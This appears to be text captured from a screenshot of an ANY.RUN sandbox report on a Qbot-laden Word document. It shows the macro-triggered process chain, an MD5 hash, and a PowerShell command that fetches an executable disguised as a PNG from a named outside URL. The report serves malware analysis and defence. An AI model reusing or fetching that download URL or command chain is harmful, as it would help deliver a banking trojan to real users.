 Recycle Bin
Acrobat
Reader DC
securityvilla...
Firefox
FileZilla Client
shortprimar...
Google
Chrome
facelower.jpg
providesfrie...
Opera
memberadv...
spacevisitor...
Skype
peacework...
CCleaner
perallowed.rtf
VLC media
player
returnslear...
ANY RUN
Start
5:59 PM
Malicious activity
08142020_121494057.doc
MD5: 81FEF56212815515D22B62D3824EF5AF
Win7 32 bit
Complete
Start: 14.08.2020, 09:58 Total time: 60 s
macros macros-on-open macros-on-close loader qbot trojan
Indicators:
Tracker: Qbot
Get sample IOC Restart Export
Text report Processes graph ATT&CK™ matrix
CPU RAM
PROCESS Filter by name or PID Show only important
2748 WINWORD.EXE /n "C:\Users\admin\AppData\Local\Temp\08142020_121494057.doc"
2k 981 250
2656 explorer.exe C:\ProgramData\JHIKGHuggUGUGYYuyggg.vbs
201 22 78
1084 COM explorer.exe /factory,{75dff2b7-6936-4c06-a8bb-676a7b00b24b} -Embedding
249 48 64
1692 WScript.exe "C:\ProgramData\JHIKGHuggUGUGYYuyggg.vbs"
456 49 116
1944 cmd.exe /c ""C:\BlotRots\djsfgytdftftyYFGfghffghYYTTT.cmd" "
4k 6 34
2704 taskkill.exe /IM "winword.exe" /F
182 2 82
3780 powershell.exe Foreach($url in @('http://rijschoolfastandserious.nl/rprmloaw/111111.png'...
1k 282 230
3076 Loterios.exe PE
395 64 114
3588 Loterios.exe PE /C
111 0 72
992 ytfovlym.exe PE
136 0 68
372 ytfovlym.exe PE /C
111 0 72
3256 explorer.exe
167 0 65
2384 cmd.exe /c ping.exe -n 6 127.0.0.1 & type "C:\Windows\System32\calc.exe" > "C:\Blot...
88 6 26
1864 PING.EXE -n 6 127.0.0.1
69 2 44
2360 timeout.exe /T 10
46 0 32
HTTP REQUESTS 1 CONNECTIONS 1 DNS REQUESTS 1 THREATS 4 PCAP
NETWORK
FILES
Time HTTP code Method Rep ID Process URL CN Size Type
13184ms 200: OK GET 3780 powershell.exe http://rijschoolfastandserious.nl/rprmloaw/111111.png 841 Kb executable